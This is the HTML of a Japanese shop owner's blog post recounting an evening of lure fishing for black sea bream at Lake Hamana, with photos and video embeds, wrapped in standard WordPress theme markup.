bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-32369 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1769519108" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/fishing"><span itemprop="name">アベの釣り自慢</span>,</a>
        <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">チニング9連勝</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="600" height="454" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-6.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-08-13T10:13:54+09:00">2021.06.9</time></p>  </div>

  <h2 id="post_title">チニング9連勝</h2>

  <div class="post_content clearfix">
   
<p>2021-06-09(水)</p>



<p>午前8時、岡崎の空です。(撮影・店の屋上から)</p>



<figure class="wp-block-image size-large"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather210609.jpg" alt="" class="wp-image-32370"/></figure>



<p>昨日の定休日は夕方から浜名湖へ単独でチニングに行ってきた。</p>



<p>午後7時、完全装備でウエーデングして釣り開始。↓</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-1.jpg" alt="" class="wp-image-32376"/></figure>



<p>日没が中潮の満潮にあたり、僕にとっては苦手な状況。それでもこんな厳しい時こそ釣れば自信になる。</p>



<p>時間だけが過ぎ去った午後8時30分。</p>



<p>沖にうっすらと潮目が出来たのでそこを見逃さずにルアーをキャスト。</p>



<p>同時にかすかな初アタリ。</p>



<p>その瞬間の動画がコレ↓</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="210608クロダイ1" width="500" height="375" src="https://www.youtube.com/embed/HEaNCGMZb8E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>初アタリ初ヒットは40cmのクロダイだった。ほっ。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-2.jpg" alt="" class="wp-image-32371"/></figure>



<p>ヒットタイムは↓</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-3.jpg" alt="" class="wp-image-32372"/></figure>



<p>今回も1匹目のヒットが今までよりも1時間以上も遅い。</p>



<p>経験から同じ場所では警戒されて釣れないので歩いて移動。</p>



<p>そしてまた小さなアタリを合わせると↓</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="210608キビレ2" width="500" height="375" src="https://www.youtube.com/embed/0sdGfc9d1J4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>今度は38cmのキビレだった。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-4.jpg" alt="" class="wp-image-32373"/></figure>



<p>ルアーのフックがわずかに口に掛かっていた。</p>



<p>本噛みをしないでワームを突っついた瞬間に合わせると口の皮一枚になる。</p>



<p>やり取り中にバレが多くなるがシブい時はこういう釣りをしないと釣果は望めない。</p>



<p>そして再度歩いて場所替えをして3匹目がヒット↓</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="210608キビレ3" width="500" height="375" src="https://www.youtube.com/embed/Fr_kNFRU2Bs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>37cmのキビレだった。ここで海から上がった。</p>



<p>この日もアタリらしいアタリは殆ど無く、ルアーに触ったような微妙なアタリをヒットに持ち込んだ。</p>



<p>まさに運のみのような釣りで二度と同じ釣り方は出来ない感覚だけの釣り。</p>



<p>お客さまのチニング愛好家Sさん(ウエイクボード選手)が浜名湖内でボートでどこを釣っても釣れない、と言う言葉が終始頭に浮かんだ。</p>



<p>その言葉にかなり励まされた。</p>



<p>だから『もっと丁寧に釣れ』と。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="454" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-6.jpg" alt="" class="wp-image-32374"/></figure>



<p>昨夜の釣果↑クロダイ1匹、キビレ2匹。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-7.jpg" alt="" class="wp-image-32375"/></figure>



<p>今朝作ったクロダイの刺身↑</p>



<p>これでチニング12回目で21匹。</p>



<p>浜名湖は今シーズンボーズなしの９連勝。</p>



<p>どんなに厳しい状況でも釣果が出せる自信が付いたような気がする。</p>



<p>僕に必要なことはコレかも知れない。多趣味ですべて中途半端・・・。</p>



<p>動画はブログからしか見えない限定公開にしております。</p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%83%81%E3%83%8B%E3%83%B3%E3%82%B09%E9%80%A3%E5%8B%9D&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F32369&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/32369&amp;t=%E3%83%81%E3%83%8B%E3%83%B3%E3%82%B09%E9%80%A3%E5%8B%9D" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F32369" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F32369&title=%E3%83%81%E3%83%8B%E3%83%B3%E3%82%B09%E9%80%A3%E5%8B%9D" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F32369&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210608-6.jpg&description=%E3%83%81%E3%83%8B%E3%83%B3%E3%82%B09%E9%80%A3%E5%8B%9D"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" rel="category tag">アベの釣り自慢</a>, <a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/32350" title="笹を見つけた"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2059-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2059-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2059-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2059-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2059-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">笹を見つけた</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/32454" title="朗報"><span class="title">朗報</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/49555"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3741-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3741-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3741-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3741-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3741-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3741-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/49555" name="">体験が元気の源</a></h4>
     <p class="excerpt">2023-11-19(日)僕が何かに…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/40562"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2727-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2727-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2727-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2727-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2727-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/40562" name="">貴重な苗をいただく</a></h4>
     <p class="excerpt">2022-06-19(日)昨日は友人のT君(…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/39748"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220426-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220426-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220426-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220426-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220426-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/39748" name="">チニング7回目にまた・・・。</a></h4>
     <p class="excerpt">2022-04-27(水)昨日の定休日は雨の…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/38653"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2487-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2487-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2487-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2487-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2487-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/38653" name="">サポート</a></h4>
     <p class="excerpt">2022-02-17(木)今朝はネズミ男が安…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/61073"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4852-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4852-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4852-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4852-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4852-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4852-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/61073" name="">水草の種蒔き</a></h4>
     <p class="excerpt">2025-06-22(日)水槽内で水…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/33457"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2126-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2126-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2126-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2126-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2126-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/33457" name="">変化</a></h4>
     <p class="excerpt">2021-07-22(木)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/32369/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/32369#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fcc407ba2b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='32369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/36093"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2270-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/36093"><span>スリル満点の講習会</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/21075"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1056-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/21075"><span>そうだ！○○に行こう。</span></a>
  </li>
    <li class="num3">
